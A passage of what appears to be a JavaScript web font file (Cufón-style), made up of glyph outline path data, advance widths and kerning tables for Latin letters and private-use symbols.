7v-18,22,-43,57,-89,57v-35,0,-76,-22,-76,-63v0,-48,38,-72,71,-90v-25,-14,-38,-32,-38,-45v0,-28,38,-62,59,-62v27,0,51,26,50,50v-1,19,-24,42,-39,50v25,13,58,44,76,70v12,-14,34,-49,35,-59v7,-15,-31,-6,-17,-23v11,3,67,-3,74,2v6,21,-35,4,-36,21v-3,4,-39,59,-49,69xm102,-16v35,0,59,-33,68,-44v-17,-23,-45,-62,-79,-81v-26,14,-50,41,-49,71v1,30,32,54,60,54xm105,-242v-18,0,-34,21,-34,42v0,13,20,29,37,39v24,-6,41,-81,-3,-81","w":297},{"d":"235,-268v5,7,14,55,12,74v-18,6,-16,-35,-35,-42v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v30,16,134,6,178,6v13,1,21,-7,30,-11xm78,-327v17,3,34,14,51,20v16,-4,34,-24,48,-17v-11,18,-34,32,-51,47v-18,-12,-33,-30,-50,-44v-2,-2,1,-4,2,-6","w":252,"k":{"\uf6ad":36,"\uf685":36,"\u0146":14,"\u0148":14,"\u0144":14,"\u0113":34,"\u0103":31,"\uf7ef":36,"\uf7ec":36,"\u0161":32,"\u00f1":14,"\u00e8":34,"\u00e3":31,"n":14,"j":4,"\u2019":-14,"\u201d":-14,"c":34,"d":34,"e":34,"o":34,"q":34,"\u00f8":34,"\u0153":34,"\u00f0":34,"\u00e7":34,"\u00e9":34,"\u00ea":34,"\u00eb":34,"\u00f3":34,"\u00f4":34,"\u00f6":34,"\u00f2":34,"\u00f5":34,"\u0107":34,"\u010d":34,"\u010f":34,"\u0111":34,"\u011b":34,"\u0117":34,"\u0119":34,"\u0151":34,"\u014d":34,"\ue003":34,"y":27,"\u00fd":27,"\u00ff":27,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":36,"\uf764":36,"\uf765":36,"\uf766":36,"\uf768":36,"\uf769":36,"\uf76b":36,"\uf76c":36,"\uf76e":36,"\uf770":36,"\uf772":36,"\uf7e8":36,"\uf7e9":36,"\uf7ea":36,"\uf7eb":36,"\uf7ed":36,"\uf7ee":36,"\uf7f1":36,"\uf7fe":36,"\uf675":36,"\uf678":36,"\uf67a":36,"\uf67c":36,"\uf686":36,"\uf689":36,"\uf68a":36,"\uf68b":36,"\uf68c":36,"\uf68e":36,"\uf68f":36,"\uf690":36,"\uf695":36,"\uf696":36,"\uf697":36,"\uf775":18,"\uf7f9":18,"\uf7fa":18,"\uf7fb":18,"\uf7fc":18,"\uf6a0":18,"\uf6a1":18,"\uf6a2":18,"\uf6a3":18,"\uf776":27,"\uf777":27,"\uf779":20,"\uf7fd":20,"\uf7ff":20,"m":32,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-11,"\u0164":-11,"\u0162":-11,"\ue000":-11,"\ue002":-11,"\ue001":-11,"u":34,"\u00fa":34,"\u00fb":34,"\u00fc":34,"\u00f9":34,"\u0171":34,"\u016b":34,"\u0173":34,"\u016f":34,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-3,"W":-3,"v":31,"w":34,"X":-4,"Y":-7,"\u00dd":-7,"\u0178":-7,"\uf761":32,"\uf7e0":32,"\uf7e1":32,"\uf7e2":32,"\uf7e3":32,"\uf7e4":32,"\uf7e5":32,"\uf7e6":32,"\uf66d":32,"\uf66e":32,"\uf66f":32,",":45,".":45,"\u2026":45,"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u0102":40,"\u0100":40,"\u0104":40,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u0101":31,"\u0105":31,"z":31,"\u017e":31,"\u017a":31,"\u017c":31,"J":-4,"M":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"Z":9,"\u017d":9,"\u0179":9,"\u017b":9,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,")":-10,"]":-10,"}":-10,"\uf6af":-10,"\uf6b1":-10,"\uf6b3":-10,"r":32,"\u0155":32,"\u0159":32,"\u0157":32,"s":32,"\u015b":32,"\uf6c2":32,"\u0219":32,"\ufb06":32,":":31,";":31,"-":9,"\u2013":9,"\u2014":9,"\uf6de":9,"\u2012":9,"\uf6ba":9,"\uf6bb":9,"\uf6bc":9}},{"d":"54,-131v-20,-2,-21,22,-37,22v-2,-18,13,-39,44,-39v54,0,38,56,10,67v15,3,34,18,34,37v0,29,-26,47,-59,47v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,38,-60,2,-64v-6,0,-7,-9,-1,-9v24,0,39,-46,5,-50","w":120},{"d":"10,-158v-7,0,-1,-9,-3,-14v16,-6,44,0,64,-2v5,0,5,15,0,16r-61,0","w":81},{"d":"54,-18v-54,-36,-39,-143,34,-144v-1,-8,7,-23,14,-10r-3,10v7,0,13,2,19,3v1,-8,4,-26,14,-14v-3,11,-4,23,8,21v0,-4,0,-6,5,-6v11,1,7,37,7,49v-17,4,-11,-21,-27,-30v-10,43,-18,71,-28,115v26,1,44,-10,53,-25v3,-4,12,1,9,7v-10,20,-34,35,-66,34v-1,8,-6,26,-14,12r3,-13v-7,-1,-14,-2,-19,-4v-2,8,-3,32,-15,17xm86,-27r28,-119v-5,-3,-12,-4,-18,-5v-10,45,-18,73,-27,113v5,6,11,9,17,11xm60,-48r24,-102v-40,14,-48,62,-24,102"},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm117,-284v-6,18,-36,-12,-51,-14v-16,6,-30,18,-47,21v-1,-2,-5,-5,-2,-7r49,-43v18,12,34,29,51,43","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm180,-284v-6,18,-36,-12,-51,-14v-16,6,-30,18,-47,21v-1,-2,-5,-5,-2,-7r49,-43v18,12,34,29,51,43","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"6,-234v14,-10,36,-17,53,-26v3,0,3,1,3,6r-1,231v-7,21,37,-1,27,24v-7,-7,-94,13,-84,-10v4,-10,30,6,30,-12r-1,-184v1,-17,-15,-20,-27,-26r0,-3xm106,-224v0,-14,-18,-5,-20,-25v0,-6,6,-13,15,-13v48,11,5,86,-17,76v6,-9,22,-20,22,-38","w":120,"k":{"\u2019":-3,"\u201d":-3,"y":-4,"\u00fd":-4,"\u00ff":-4,"v":-4,"w":-4,"l":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2}},{"d":"56,0r16,0r-21,24v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19","w":85},{"d":"224,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v21,0,40,2,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-16,4,-7,-19,-22,-19v-11,0,-24,-1,-28,-1v3,28,-10,75,27,68v29,4,47,-13,57,-34v3,-6,10,0,12,3v-12,18,1,50,-38,41r-104,1v-4,1,-3,-6,-3,-10v1,-8,25,2,22,-10r0,-53r-44,0v-10,17,-24,45,-25,48v-11,18,23,5,12,25v-13,-1,-40,-1,-53,0v-4,-2,-4,-16,5,-13v29,-4,31,-42,52,-72v9,-13,32,-53,34,-57v5,-9,1,-9,-5,-9v-3,-1,-4,-13,1,-13r122,0xm72,-83r39,0v-1,-20,3,-45,-2,-62v-17,16,-24,43,-37,62","w":243,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"360,-106r0,20r-360,0r0,-20r360,0","w":360,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm144,-186v-15,8,-30,-19,-45,-25v-14,9,-25,23,-40,28v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v18,14,32,36,45,54","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"68,-205v37,1,58,22,58,53v0,34,-26,57,-62,57v-28,0,-58,-21,-56,-55v-6,-25,34,-62,60,-55xm33,-158v-9,59,67,69,66,13v0,-33,-17,-49,-32,-49v-17,0,-36,20,-34,36","w":133},{"d":"240,-5v-7,1,0,-29,-11,-33v-6,0,-17,44,-22,21v0,-9,4,-21,4,-29v-1,-12,-16,-26,-19,-20v10,35,-15,66,-40,66v-19,0,-37,-17,-37,-35v0,-29,25,-42,34,-26v0,9,-18,14,-15,23v0,10,7,23,21,23v13,0,24,-12,24,-22v0,-24,-25,-39,-28,-62v5,-45,24,-23,40,-24v2,-9,-61,-49,-48,-61v13,-2,51,61,60,48v-5,-13,-16,-35,16,-38v24,-2,38,34,65,34v13,0,23,-10,23,-25v0,-14,-9,-19,-18,-19v-16,0,-15,15,-25,17v-10,-10,-2,-41,28,-41v49,0,40,84,-6,83v-5,1,-24,-7,-25,0v2,13,33,16,50,11v3,0,13,0,13,7v6,13,-50,1,-39,18v12,3,40,7,40,18v-3,12,-28,-3,-33,8v-1,14,34,7,33,22v-1,10,-25,-4,-25,8v2,5,36,23,13,29v-7,2,-32,-36,-38,-22v1,6,7,20,-2,21v-11,1,-15,-38,-23,-24v0,4,-2,24,-10,24xm220,-90v0,24,44,53,51,24v0,-14,-13,-39,-37,-39v-9,0,-14,7,-14,15xm238,-292v5,11,17,76,0,83v-13,1,-4,-15,-13,-17v-9,3,-8,20,-20,14v-11,3,-16,20,-22,5v0,-5,9,-8,18,-14v9,-6,7,-14,14,-19v21,-12,14,-75,-17,-71v-32,12,-5,21,-5,51v0,28,-29,61,-67,62v1,55,-47,72,-95,56v-10,0,-12,10,-12,13v0,26,35,30,50,30v14,3,36,-18,56,-37v12,4,-9,16,-3,25v2,7,-19,10,-23,15v1,4,12,0,10,7v0,4,-4,16,-26,16v-21,0,-37,-18,-55,-20v-17,3,-11,11,-1,25v12,19,36,8,36,32v0,27,-28,-11,-29,12v4,10,-7,24,-22,26v-31,-9,8,-22,8,-40v0,-13,-21,-28,-20,-42v0,-5,13,-26,13,-31v-7,-15,-15,-30,-1,-43v-5,-18,-13,-29,-12,-53v2,-37,25,-48,31,-70v-1,-18,-25,-16,-26,-34v14,-25,25,15,43,17v24,-9,36,-31,69,-31v29,0,40,5,58,9v10,0,9,-10,21,-9v9,-3,24,14,33,14v10,0,13,-13,24,-12v12,-3,26,21,38,22v13,0,17,-25,27,-24v16,7,8,34,-12,37v-21,-11,-8,29,-21,30v-23,-3,-8,-43,-35,-45v-4,0,-12,4,-12,11xm68,-201v3,16,9,-4,16,-2v6,0,10,5,10,13v0,10,-8,15,-18,15v-11,0,-25,-11,-25,-26v0,-19,22,-33,40,-26v8,0,4,-11,3,-17v-4,-32,55,-47,57,-11v2,17,-24,25,-26,9v1,-8,12,-13,-2,-15v-4,0,-17,3,-17,19v0,14,12,29,29,29v22,0,45,-23,45,-49v0,-24,-24,-48,-54,-48v-34,0,-60,25,-74,39v-17,17,-38,43,-38,71v0,23,25,51,49,51v12,0,50,-12,50,-40v0,-33,-47,-33,-45,-12","w":327},{"d":"6,-234v14,-10,36,-17,53,-26v3,0,3,1,3,6r-1,231v-7,21,37,-1,27,24v-7,-7,-94,13,-84,-10v4,-10,30,6,30,-12r-1,-184v1,-17,-15,-20,-27,-26r0,-3xm46,60v-2,-16,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-8,-11,20,-20,18,-40","w":92,"k":{"\u2019":-3,"\u201d":-3,"y":-4,"\u00fd":-4,"\u00ff":-4,"v":-4,"w":-4,"l":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2}},{"d":"214,192v-18,-8,5,-14,7,-20v0,-9,-14,-19,-17,-19v-5,18,-2,72,-3,99r-18,0v-13,-15,-32,-30,-35,-30v-7,-1,-7,23,-3,30r-12,0v-3,-42,3,-86,0,-127v-2,4,-9,14,-10,2v-3,-7,18,-13,7,-19v-5,0,-21,15,-15,29v0,5,-4,9,-10,9v-22,-7,3,-49,13,-47v-10,-16,-41,-18,-40,9v0,6,-5,8,-10,8v-24,-10,7,-44,18,-44v-1,-5,-8,-10,-17,-10v-11,0,-15,18,-24,17v-7,0,-9,-2,-9,-12v1,-27,33,-17,46,-15v0,-16,-10,-31,-25,-31v-9,4,-28,28,-33,2v-3,-17,27,-24,42,-15v5,-4,0,-29,-13,-31v-11,-1,-16,16,-24,16v-8,0,-11,-4,-11,-14v1,-23,30,-16,44,-9v16,-25,-11,-29,-25,-17v-3,0,-8,-3,-8,-9v0,-15,22,-18,39,-3v11,-9,-4,-21,-15,-23v-8,1,-29,11,-29,-2v0,-9,10,-18,21,-18v17,-4,35,37,35,8v0,-10,-5,-22,-17,-22v-20,0,-18,-17,-4,-19v19,-2,32,49,36,12v2,-19,-23,-38,-1,-47v15,0,14,19,14,31v6,-9,17,-16,25,-21v0,-20,1,-117,0,-128r11,0v4,8,27,32,35,32v1,0,13,0,13,-13v0,-8,-3,-14,-7,-19r16,0v3,18,-2,87,1,105v13,-1,5,-50,23,-24v0,2,-6,12,-3,13v1,0,14,-11,14,-22v0,-11,-18,-3,-18,-13v2,-14,16,-8,22,1v9,-17,-18,-15,-19,-26v5,-18,24,15,24,-4v0,-23,-22,-6,-25,-22v3,-13,25,-4,28,5v2,0,6,-4,5,-13v8,-1,13,1,14,7v10,-7,43,-15,46,16v0,5,-1,9,-6,9v-5,0,-9,-5,-10,-11v-8,-18,-28,-12,-33,1v7,4,35,-4,31,15v-5,26,-16,-2,-29,-4v-11,1,-14,18,-11,25v11,-8,33,-9,36,10v-1,15,-19,20,-22,5v-8,-14,-30,4,-26,14v7,6,31,2,31,21v0,10,-3,13,-10,13v-11,1,-9,-18,-22,-16v-15,1,-20,10,-17,15v10,-1,32,29,8,32v-15,2,-6,-26,-23,-26v-17,6,-8,29,-8,64v0,26,-2,158,-2,188v0,22,0,41,3,41v7,-13,35,-31,44,-10v-1,7,-9,6,-15,5v-17,1,-26,19,-11,28v-5,-9,15,-26,19,-13v-6,6,-15,25,-3,31v8,-4,8,-20,23,-20v6,0,11,7,11,12v-1,16,-28,5,-27,24v1,5,12,31,15,18v-3,-17,32,-36,38,-15v0,5,-3,4,-14,6v-10,1,-22,27,-18,34v2,-3,8,-14,20,-14v5,0,24,0,24,18v0,18,-20,0,-27,-2v-6,0,-15,10,-17,19v-20,3,-55,-12,-32,-24v12,-1,15,17,22,9v0,-1,-8,-24,-21,-24v-6,2,-20,18,-23,1v-2,-12,18,-11,24,-12v0,-6,-8,-19,-10,-19v-2,0,-9,9,-11,9xm98,55v3,-11,9,-30,16,-12v-9,10,-6,44,7,41v-1,-6,-7,-21,1,-24v13,1,1,19,9,23v0,-2,7,-212,1,-223v-3,0,-27,17,-23,27v5,-7,18,-6,13,7v-3,4,-9,2,-17,6v-13,11,-13,16,-11,24v6,-11,22,-26,28,-9v-11,16,-51,25,-42,54v9,-14,28,-35,37,-15v-5,13,-43,20,-37,45v0,10,3,16,4,16v5,-20,27,-39,34,-19v-4,13,-27,14,-28,37v0,9,5,22,8,22xm148,-40v-22,19,24,66,31,62v1,0,13,-1,13,-14v0,-21,-43,-48,-44,-48xm148,-98v-22,19,24,67,31,62v1,0,13,-1,13,-14v0,-21,-43,-48,-44,-48xm154,107v3,-4,-9,-23,3,-23v9,0,9,9,9,14v1,16,16,31,20,25v1,-6,-21,-26,-7,-29v5,0,14,38,14,14v0,-18,-42,-44,-45,-44v-10,5,-7,39,6,43xm193,161v1,-12,-10,-22,-19,-12v-2,0,-6,-1,-6,-5v1,-5,12,-7,17,-5v-3,-19,-31,12,-35,-8v0,-6,12,-5,14,-7v-7,-3,-23,-17,-21,5v2,17,40,61,50,32xm148,13v-22,19,24,66,31,62v1,0,13,0,13,-13v0,-21,-43,-49,-44,-49xm148,-154v-22,19,24,66,31,62v1,0,13,0,13,-13v0,-21,-43,-49,-44,-49xm148,-209v-22,18,24,67,31,62v1,0,13,-1,13,-14v0,-21,-43,-48,-44,-48xm148,-266v-22,19,24,66,31,62v1,0,13,0,13,-13v0,-21,-43,-49,-44,-49xm148,163v-22,19,24,67,31,62v1,0,13,0,13,-13v0,-21,-43,-49,-44,-49","w":331},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5xm92,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,18,-34,32,-51,47v-18,-14,-38,-31,-51,-47","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"176,-127v-14,0,-22,-10,-22,-24v0,-14,8,-22,22,-22v14,0,21,8,21,22v0,14,-7,24,-21,24xm175,-269v-8,0,-10,-8,-10,-17v0,-8,2,-14,10,-14v9,0,11,6,11,14v0,9,-2,17,-11,17xm230,-126v6,-21,2,-45,21,-45v8,0,64,13,64,72v0,27,-7,50,-18,65v18,-7,35,-51,35,-77v0,-33,-19,-62,-57,-84v-35,-21,-84,-62,-66,-124v10,1,17,15,21,26v0,-4,7,-48,57,-48v60,0,83,101,16,102v-29,0,-33,-23,-33,-35v0,-23,38,-40,42,-9v6,8,-21,23,-3,25v32,-11,15,-62,-20,-62v-32,0,-45,19,-45,42v1,54,110,92,110,175v0,71,-63,103,-110,103v-37,0,-59,-24,-68,-30v-9,6,-47,30,-84,30v-70,0,-92,-52,-92,-102v0,-74,102,-114,102,-171v0,-22,-9,-47,-42,-47v-43,0,-50,64,-18,69v25,-5,-4,-13,-4,-27v0,-9,11,-22,21,-22v15,0,25,6,25,22v0,23,-14,44,-39,44v-23,0,-40,-21,-40,-48v0,-27,23,-56,58,-56v33,0,45,17,53,50v6,-11,12,-31,18,-33v9,11,9,26,9,46v0,84,-116,75,-121,179v-2,35,19,68,46,71v-15,-19,-30,-44,-30,-68v0,-35,37,-74,60,-74v9,0,29,0,29,25v0,37,-49,27,-49,83v0,39,29,39,33,39v14,0,44,-10,44,-19v-5,-12,-25,-16,-24,-39v0,-14,11,-34,48,-34v37,0,46,20,46,34v0,25,-22,28,-28,41v0,6,22,16,46,16v40,0,42,-31,42,-37v0,-16,-11,-36,-32,-50v-11,-7,-23,-7,-23,-18xm175,-183v-11,0,-16,-8,-16,-18v0,-11,5,-16,16,-16v11,0,17,5,17,16v0,10,-6,18,-17,18xm175,-229v-9,0,-13,-5,-13,-15v0,-9,4,-15,13,-15v10,0,13,6,13,15v0,10,-3,15,-13,15xm175,-310v-6,0,-8,-3,-8,-16v0,-13,3,-15,9,-15v6,0,8,2,8,15v0,13,-3,16,-9,16","w":353},{"d":"79,-36r41,-175v-5,-3,-11,-5,-17,-6r-40,170v5,5,11,9,16,11xm53,-57r37,-161v-44,1,-59,49,-59,86v0,19,2,48,22,75xm46,-28v-69,-50,-53,-199,47,-201v2,-10,4,-35,17,-20r-5,20v7,1,13,2,18,4v3,-10,4,-38,18,-23r-6,28v7,2,15,12,20,8v-1,-6,7,-18,10,-6v-1,8,5,54,3,63v-3,0,-6,4,-7,-1v-3,-14,-20,-39,-30,-48r-41,172v41,7,65,-20,82,-39v2,2,6,2,5,6v-16,29,-46,57,-91,51v-2,9,-5,31,-16,17r5,-19v-6,-1,-13,-3,-18,-6v-5,9,0,32,-16,28v-5,-9,4,-23,5,-34"},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm77,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,19,-35,31,-51,47v-19,-12,-34,-30,-51,-44v-1,-1,-1,-2,0,-3","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"307,-146v-18,-19,17,-51,32,-51v7,0,12,2,12,9r1,181v0,7,-5,7,-13,7v-22,0,-41,-20,-32,-48v-46,-24,-130,28,-162,34v-6,3,-15,-8,-18,-23v-20,2,-31,-10,-21,-25v-7,-7,-26,-7,-21,-14v0,-6,5,-12,8,-17v-17,-9,-94,17,-93,-13v0,-4,2,-10,9,-11v16,-8,102,-21,111,-32v12,-6,30,-16,43,-16v40,0,97,41,144,19xm246,-89v17,-6,37,27,56,24v1,-6,-37,-24,-29,-25v8,0,24,11,28,12v0,-7,14,-19,15,-24v-10,-6,-8,-25,-6,-36v-44,17,-91,-5,-141,-6v-4,0,-42,7,-107,20v-13,3,-20,4,-20,